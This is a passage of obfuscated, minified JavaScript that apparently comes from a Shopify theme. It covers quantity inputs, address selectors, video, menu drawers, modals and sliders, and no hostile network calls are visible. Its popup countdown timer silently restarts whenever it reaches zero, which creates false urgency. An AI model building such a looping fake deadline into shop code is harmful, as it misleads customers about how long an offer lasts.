_0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const _0xfe9684=_0x5b2b37;trapFocus(_0x258fec.nextElementSibling,_0x22bb87[_0xfe9684(695)](_0xfe9684(405))),_0x258fec.nextElementSibling[_0xfe9684(573)]("transitionend",_0x3a34a7)}_0x22bb87===this[_0x5b2b37(490)]?(_0x2ad8b5&&_0x45f8a4[_0x5b2b37(560)](),_0x2ad8b5?this[_0x5b2b37(638)](_0x45f8a4,_0x258fec):this[_0x5b2b37(727)](_0x258fec),window[_0x5b2b37(478)](_0x5b2b37(510))&&document[_0x5b2b37(463)][_0x5b2b37(759)][_0x5b2b37(646)](_0x5b2b37(599),window[_0x5b2b37(536)]+"px")):setTimeout(()=>{const _0x4110c9=_0x5b2b37;_0x22bb87[_0x4110c9(562)][_0x4110c9(509)]("menu-opening"),_0x258fec.setAttribute(_0x4110c9(674),!0),_0x525393&&_0x525393.classList.add(_0x4110c9(417)),!_0x5926b6||_0x5926b6[_0x4110c9(882)]?_0x3a34a7():_0x258fec[_0x4110c9(719)][_0x4110c9(395)]("transitionend",_0x3a34a7)},100)}openMenuDrawer(_0x27852c){const _0x16acea=_0x469dda;setTimeout(()=>{const _0x4bb7eb=_0x1870;this[_0x4bb7eb(490)][_0x4bb7eb(562)][_0x4bb7eb(509)](_0x4bb7eb(464))}),_0x27852c[_0x16acea(600)]("aria-expanded",!0),trapFocus(this[_0x16acea(490)],_0x27852c),document[_0x16acea(450)][_0x16acea(562)][_0x16acea(509)](_0x16acea(517)+this.dataset.breakpoint)}[_0x469dda(638)](_0xb8b3c3,_0x76dd10=!1){const _0x2ca3b4=_0x469dda;_0xb8b3c3!==void 0&&(this[_0x2ca3b4(490)][_0x2ca3b4(562)][_0x2ca3b4(593)]("menu-opening"),this[_0x2ca3b4(490)].querySelectorAll(_0x2ca3b4(649)).forEach(_0x43044c=>{const _0x59ebec=_0x2ca3b4;_0x43044c.removeAttribute(_0x59ebec(653)),_0x43044c[_0x59ebec(562)].remove(_0x59ebec(464))}),this.mainDetailsToggle[_0x2ca3b4(796)](_0x2ca3b4(783))[_0x2ca3b4(816)](_0x1327c=>{const _0x58e02f=_0x2ca3b4;_0x1327c[_0x58e02f(562)][_0x58e02f(593)]("submenu-open")}),document.body.classList[_0x2ca3b4(593)](_0x2ca3b4(517)+this[_0x2ca3b4(615)][_0x2ca3b4(528)]),removeTrapFocus(_0x76dd10),this[_0x2ca3b4(565)](this.mainDetailsToggle))}onFocusOut(_0x3ff003){setTimeout(()=>{const _0xc3544c=_0x1870;this[_0xc3544c(490)].hasAttribute(_0xc3544c(653))&&!this[_0xc3544c(490)].contains(document[_0xc3544c(399)])&&this[_0xc3544c(638)]()})}[_0x469dda(520)](_0x4a82e5){const _0x31659a=_0x469dda,_0x44c740=_0x4a82e5[_0x31659a(645)].closest(_0x31659a(649));this[_0x31659a(597)](_0x44c740)}[_0x469dda(597)](_0x22d1ee){const _0x1ae5c0=_0x469dda,_0x4d778e=_0x22d1ee[_0x1ae5c0(618)](".submenu-open");_0x4d778e&&_0x4d778e.classList.remove(_0x1ae5c0(417)),_0x22d1ee[_0x1ae5c0(562)][_0x1ae5c0(593)]("menu-opening"),_0x22d1ee[_0x1ae5c0(695)](_0x1ae5c0(852)).setAttribute(_0x1ae5c0(674),!1),removeTrapFocus(_0x22d1ee.querySelector("summary")),this[_0x1ae5c0(565)](_0x22d1ee)}[_0x469dda(565)](_0x5a4a76){const _0x6781c6=_0x469dda;let _0xa39128;const _0x5a74c2=_0xf4d21b=>{const _0x46a3ef=_0x1870;_0xa39128===void 0&&(_0xa39128=_0xf4d21b),_0xf4d21b-_0xa39128<400?window.requestAnimationFrame(_0x5a74c2):(_0x5a4a76[_0x46a3ef(690)]("open"),_0x5a4a76.closest(_0x46a3ef(667))&&trapFocus(_0x5a4a76.closest(_0x46a3ef(667)),_0x5a4a76.querySelector(_0x46a3ef(852))))};window[_0x6781c6(588)](_0x5a74c2)}}customElements[_0x469dda(495)]("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x1b994a=_0x469dda;super(),this[_0x1b994a(796)](".menu-drawer__close-menu-btn")[_0x1b994a(816)](_0x58d55c=>_0x58d55c[_0x1b994a(395)](_0x1b994a(879),this[_0x1b994a(876)][_0x1b994a(612)](this)))}[_0x469dda(727)](_0x2d5a3f){const _0x4e05cf=_0x469dda;this[_0x4e05cf(750)]=this.header||document[_0x4e05cf(695)](_0x4e05cf(762)),this.borderOffset=this[_0x4e05cf(544)]||this[_0x4e05cf(618)](_0x4e05cf(849))[_0x4e05cf(562)].contains("header-wrapper--border-bottom")?1:0,document[_0x4e05cf(463)][_0x4e05cf(759)].setProperty(_0x4e05cf(451),parseInt(this[_0x4e05cf(750)][_0x4e05cf(745)]()[_0x4e05cf(502)]-this[_0x4e05cf(544)])+"px"),this.header.classList.add(_0x4e05cf(382)),setTimeout(()=>{const _0x271eb6=_0x4e05cf;this[_0x271eb6(490)][_0x271eb6(562)].add("menu-opening")}),_0x2d5a3f[_0x4e05cf(600)](_0x4e05cf(674),!0),trapFocus(this[_0x4e05cf(490)],_0x2d5a3f),document.body.classList[_0x4e05cf(509)](_0x4e05cf(517)+this[_0x4e05cf(615)][_0x4e05cf(528)])}[_0x469dda(638)](_0x1a1b4f,_0x387db6){const _0x3e7cd8=_0x469dda;super[_0x3e7cd8(638)](_0x1a1b4f,_0x387db6),this[_0x3e7cd8(750)].classList[_0x3e7cd8(593)](_0x3e7cd8(382))}[_0x469dda(876)](_0x6ee24a){const _0x377f44=_0x469dda;this[_0x377f44(638)](_0x6ee24a,this[_0x377f44(490)].querySelector(_0x377f44(852))),this[_0x377f44(695)](_0x377f44(529)).setAttribute("aria-expanded",_0x377f44(669))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x18ec60=_0x469dda;super(),this[_0x18ec60(695)](_0x18ec60(865)).addEventListener(_0x18ec60(879),this[_0x18ec60(834)].bind(this,!1)),this[_0x18ec60(395)](_0x18ec60(607),_0x546013=>{const _0x5af554=_0x18ec60;_0x546013[_0x5af554(760)][_0x5af554(603)]()==="ESCAPE"&&this[_0x5af554(834)]()}),this[_0x18ec60(562)][_0x18ec60(654)](_0x18ec60(534))?this[_0x18ec60(395)](_0x18ec60(634),_0x2426b0=>{const _0x220883=_0x18ec60;_0x2426b0[_0x220883(743)]===_0x220883(476)&&!_0x2426b0.target[_0x220883(618)]("deferred-media, product-model")&&this[_0x220883(834)]()}):this[_0x18ec60(395)]("click",_0x57a38c=>{const _0x37308e=_0x18ec60;_0x57a38c.target===this&&this[_0x37308e(834)]()})}[_0x469dda(457)](){const _0x39f639=_0x469dda;this.moved||(this[_0x39f639(751)]=!0,document[_0x39f639(450)].appendChild(this))}[_0x469dda(521)](_0x1b173c){const _0xb1d82=_0x469dda;this[_0xb1d82(636)]=_0x1b173c;const _0x4bb327=this[_0xb1d82(695)](".template-popup");document.body[_0xb1d82(562)].add(_0xb1d82(460)),this[_0xb1d82(600)]("open",""),_0x4bb327&&_0x4bb327[_0xb1d82(584)](),trapFocus(this,this[_0xb1d82(695)](_0xb1d82(825))),window[_0xb1d82(708)]()}hide(){const _0x4c5532=_0x469dda;document.body[_0x4c5532(562)][_0x4c5532(593)](_0x4c5532(460)),document[_0x4c5532(450)][_0x4c5532(643)](new CustomEvent("modalClosed")),this.removeAttribute(_0x4c5532(653)),removeTrapFocus(this[_0x4c5532(636)]),window[_0x4c5532(708)]()}}customElements[_0x469dda(495)](_0x469dda(482),ModalDialog);const searchResultsElem="body";class ModalOpener extends HTMLElement{constructor(){const _0x3413f0=_0x469dda;super();const _0x150eaf=this.querySelector(_0x3413f0(549));_0x150eaf&&_0x150eaf.addEventListener("click",()=>{const _0xa56f66=_0x3413f0,_0x360026=document[_0xa56f66(695)](this[_0xa56f66(868)]("data-modal"));_0x360026&&_0x360026.show(_0x150eaf)})}}customElements[_0x469dda(495)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x62a321=_0x469dda;super();const _0x347a27=this.querySelector('[id^="Deferred-Poster-"]');_0x347a27&&_0x347a27.addEventListener(_0x62a321(879),this.loadContent.bind(this))}loadContent(_0x1459e2=!0){const _0x4b6516=_0x469dda;if(window[_0x4b6516(708)](),!this.getAttribute(_0x4b6516(590))){const _0x28d22a=document[_0x4b6516(673)](_0x4b6516(794));_0x28d22a[_0x4b6516(722)](this[_0x4b6516(695)](_0x4b6516(861))[_0x4b6516(660)][_0x4b6516(739)].cloneNode(!0)),this.setAttribute("loaded",!0);const _0x345da8=this[_0x4b6516(722)](_0x28d22a[_0x4b6516(695)](_0x4b6516(453)));_0x1459e2&&_0x345da8.focus()}}}customElements[_0x469dda(495)](_0x469dda(360),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0xbd8e54=_0x469dda;super(),this[_0xbd8e54(732)]=this[_0xbd8e54(695)]('[id^="Slider-"]'),this[_0xbd8e54(857)]=this.querySelectorAll(_0xbd8e54(589)),this[_0xbd8e54(406)]=!1,this[_0xbd8e54(870)]=this[_0xbd8e54(695)](_0xbd8e54(785)),this[_0xbd8e54(630)]=this[_0xbd8e54(695)](_0xbd8e54(486)),this.prevButton=this[_0xbd8e54(695)]('button[name="previous"]'),this.nextButton=this[_0xbd8e54(695)](_0xbd8e54(826)),!(!this[_0xbd8e54(732)]||!this[_0xbd8e54(432)]||(this[_0xbd8e54(805)]=this[_0xbd8e54(796)](_0xbd8e54(393)),this[_0xbd8e54(639)]=this[_0xbd8e54(615)][_0xbd8e54(639)]===_0xbd8e54(741)&&this[_0xbd8e54(805)][_0xbd8e54(874)]>0,this[_0xbd8e54(609)](),new ResizeObserver(_0xbace82=>this[_0xbd8e54(609)]())[_0xbd8e54(703)](this[_0xbd8e54(732)]),this[_0xbd8e54(732)].addEventListener("scroll",this.update[_0xbd8e54(612)](this)),this[_0xbd8e54(497)].addEventListener(_0xbd8e54(879),this[_0xbd8e54(602)][_0xbd8e54(612)](this)),this[_0xbd8e54(432)][_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(602)].bind(this)),this.sliderControlWrapper=this[_0xbd8e54(695)](_0xbd8e54(812)),!this[_0xbd8e54(537)]||!this[_0xbd8e54(537)][_0xbd8e54(695)](".slider-counter__link")))&&(this[_0xbd8e54(452)]=this[_0xbd8e54(732)][_0xbd8e54(695)](_0xbd8e54(608)),this[_0xbd8e54(551)]=Array[_0xbd8e54(389)](this[_0xbd8e54(537)].querySelectorAll(_0xbd8e54(372))),this.sliderControlLinksArray[_0xbd8e54(816)](_0x31eda8=>_0x31eda8[_0xbd8e54(395)](_0xbd8e54(879),this[_0xbd8e54(390)][_0xbd8e54(612)](this))))}[_0x469dda(609)](){const _0x4b3bad=_0x469dda;this.sliderItemsToShow=Array.from(this[_0x4b3bad(857)])[_0x4b3bad(644)](_0xf524fb=>_0xf524fb[_0x4b3bad(625)]>0),!(this.sliderItemsToShow[_0x4b3bad(874)]<2)&&(this[_0x4b3bad(575)]=this[_0x4b3bad(611)][1][_0x4b3bad(740)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)],this.slidesPerPage=Math.floor((this[_0x4b3bad(732)][_0x4b3bad(625)]-this[_0x4b3bad(611)][0][_0x4b3bad(740)])/this[_0x4b3bad(575)]),this[_0x4b3bad(828)]=this.sliderItemsToShow.length-this[_0x4b3bad(632)]+1,this.update())}[_0x469dda(384)](){const _0x3769be=_0x469dda;this.sliderItems=this[_0x3769be(796)](_0x3769be(589)),this.initPages()}[_0x469dda(738)](){const _0x576e5d=_0x469dda;if(!this[_0x576e5d(732)]||!this.nextButton)return;const _0x402148=this.currentPage;if(this[_0x576e5d(567)]=Math.round(this[_0x576e5d(732)][_0x576e5d(379)]/this[_0x576e5d(575)])+1,this[_0x576e5d(870)]&&this[_0x576e5d(630)]&&(this.currentPageElement.textContent=this.currentPage,this[_0x576e5d(630)].textContent=this[_0x576e5d(828)]),this[_0x576e5d(567)]!=_0x402148&&this.dispatchEvent(new CustomEvent(_0x576e5d(685),{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this[_0x576e5d(796)](_0x576e5d(372)),this[_0x576e5d(839)][_0x576e5d(874)]>0){this[_0x576e5d(839)][_0x576e5d(816)](_0x45afb1=>{const _0x3d31cd=_0x576e5d;_0x45afb1[_0x3d31cd(562)][_0x3d31cd(593)](_0x3d31cd(697)),_0x45afb1[_0x3d31cd(690)](_0x3d31cd(436))});const _0x941608=this[_0x576e5d(839)][this[_0x576e5d(567)]-1];_0x941608&&(_0x941608[_0x576e5d(562)][_0x576e5d(509)]("slider-counter__link--active"),_0x941608.setAttribute(_0x576e5d(436),!0))}const _0x4ab886=this[_0x576e5d(857)][this[_0x576e5d(567)]-1];this[_0x576e5d(639)]&&_0x4ab886&&this[_0x576e5d(805)][_0x576e5d(816)](_0x37c9da=>{const _0x268896=_0x576e5d;_0x4ab886.id!=_0x37c9da.closest('[id^="Slide-"]').id&&_0x37c9da[_0x268896(615)][_0x268896(620)]!==_0x268896(741)&&(_0x37c9da[_0x268896(695)](_0x268896(489))[_0x268896(720)](),_0x37c9da[_0x268896(562)].remove(_0x268896(817)))}),!this.enableSliderLooping&&(this.isSlideVisible(this[_0x576e5d(611)][0])&&this.slider[_0x576e5d(379)]===0?this.prevButton[_0x576e5d(600)](_0x576e5d(687),_0x576e5d(687)):this[_0x576e5d(497)].removeAttribute(_0x576e5d(687)),this[_0x576e5d(526)](this.sliderItemsToShow[this[_0x576e5d(611)][_0x576e5d(874)]-1])?this.nextButton[_0x576e5d(600)]("disabled",_0x576e5d(687)):this[_0x576e5d(432)].removeAttribute(_0x576e5d(687)))}[_0x469dda(526)](_0x4d353a,_0x27b8fb=0){const _0x36e5d8=_0x469dda,_0x229323=this[_0x36e5d8(732)][_0x36e5d8(625)]+this.slider[_0x36e5d8(379)]-_0x27b8fb;return _0x4d353a.offsetLeft+_0x4d353a[_0x36e5d8(625)]<=_0x229323&&_0x4d353a[_0x36e5d8(740)]>=this[_0x36e5d8(732)][_0x36e5d8(379)]}[_0x469dda(602)](_0x246b94){const _0x58baf1=_0x469dda;_0x246b94.preventDefault();const _0x4324ac=_0x246b94[_0x58baf1(645)][_0x58baf1(615)].step||1;this[_0x58baf1(421)]=_0x246b94[_0x58baf1(645)].name===_0x58baf1(680)?this.slider[_0x58baf1(379)]+_0x4324ac*this[_0x58baf1(575)]:this.slider.scrollLeft-_0x4324ac*this[_0x58baf1(575)],this.slider[_0x58baf1(400)]({left:this.slideScrollPosition})}linkToSlide(_0x4de026){const _0x348ee5=_0x469dda;_0x4de026[_0x348ee5(560)]();const _0x5de79b=this[_0x348ee5(732)][_0x348ee5(379)]+this[_0x348ee5(452)][_0x348ee5(625)]*(this[_0x348ee5(551)][_0x348ee5(445)](_0x4de026[_0x348ee5(645)])+1-this[_0x348ee5(567)]);this[_0x348ee5(732)][_0x348ee5(400)]({left:_0x5de79b})}}customElements[_0x469dda(495)](_0x469dda(498),SliderComponent),window[_0x469dda(395)](_0x469dda(633),function(){const _0x4eac5a=_0x469dda;document[_0x4eac5a(796)](".comparison-slider")[_0x4eac5a(816)](_0x166564=>{const _0xc1d7=_0x4eac5a,_0x135c2d=_0x166564.querySelector(".comparison-slider__overlay"),_0x11d786=_0x166564[_0xc1d7(695)](_0xc1d7(574)),_0x2784e9=_0x166564[_0xc1d7(695)](_0xc1d7(375));_0x166564[_0xc1d7(695)](_0xc1d7(641))[_0xc1d7(395)]("input",_0x35ed80=>{const _0xe11d42=_0xc1d7,_0x579557=_0x35ed80.currentTarget[_0xe11d42(881)];_0x135c2d[_0xe11d42(759)][_0xe11d42(535)]=_0x579557+"%",_0x11d786[_0xe11d42(759)].width=100-_0x579557+"%",_0x2784e9[_0xe11d42(759)][_0xe11d42(627)]=_0x579557+"%"})});const _0x25ab7a=document[_0x4eac5a(695)](_0x4eac5a(434));if(_0x25ab7a){let _0x2f65c82=function(_0x1d9743,_0x4e9784){const _0x4d0df1=_0x4eac5a;var _0x4451f2=new Date(_0x1d9743);return _0x4451f2.setDate(_0x4451f2[_0x4d0df1(771)]()+_0x4e9784),_0x4451f2},_0x3691e82=function(){setTimeout(function(){const _0x13d8c5=_0x1870;_0x25ab7a[_0x13d8c5(562)].add(_0x13d8c5(456)),_0x5d028a.classList[_0x13d8c5(509)](_0x13d8c5(546)),_0x5b4e492();const _0x29a793=_0x2f65c82(_0x218b0e,parseInt(_0x232286)),_0x5ad8c9={next_display_date:_0x29a793,dismissed:!1};localStorage.setItem(_0x52cf52,JSON[_0x13d8c5(543)](_0x5ad8c9))},parseInt(_0x1dc25a)*1e3)},_0x5b4e492=function(){const _0x1c7e0e=_0x4eac5a;if(_0x90a43d===_0x1c7e0e(741)){const _0x172937=_0x25ab7a.querySelector(".popup-modal__timer__minutes"),_0xf9e830=_0x25ab7a.querySelector(_0x1c7e0e(666));let _0x51bee0=parseFloat(_0x43ebdf)*60,_0x53a2f4=Math[_0x1c7e0e(696)](_0x51bee0/60);_0x53a2f4[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x53a2f4="0"+_0x53a2f4);let _0x2673de=_0x51bee0%60;_0x2673de[_0x1c7e0e(725)]()[_0x1c7e0e(874)]===1&&(_0x2673de="0"+_0x2673de),_0x172937[_0x1c7e0e(702)]=_0x53a2f4,_0xf9e830[_0x1c7e0e(702)]=_0x2673de;const _0x2985bb=setInterval(()=>{const _0x36aed5=_0x1c7e0e;_0x51bee0-=1;let _0x30615f=Math[_0x36aed5(696)](_0x51bee0/60);_0x30615f.toString().length===1&&(_0x30615f="0"+_0x30615f);let _0x574e8d=_0x51bee0%60;_0x574e8d[_0x36aed5(725)]()[_0x36aed5(874)]===1&&(_0x574e8d="0"+_0x574e8d),_0x172937[_0x36aed5(702)]=_0x30615f,_0xf9e830[_0x36aed5(702)]=_0x574e8d,_0x51bee0<=0&&(_0x51bee0=parseFloat(_0x43ebdf)*60-45)},1e3)}},_0x47271b2=function(){const _0x44f76c=_0x4eac5a;_0x25ab7a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(456)),_0x5d028a[_0x44f76c(562)][_0x44f76c(593)](_0x44f76c(546))};var _0x2f65c8=_0x2f65c82,_0x3691e8=_0x3691e82,_0x5b4e49=_0x5b4e492,_0x47271b=_0x47271b2;const 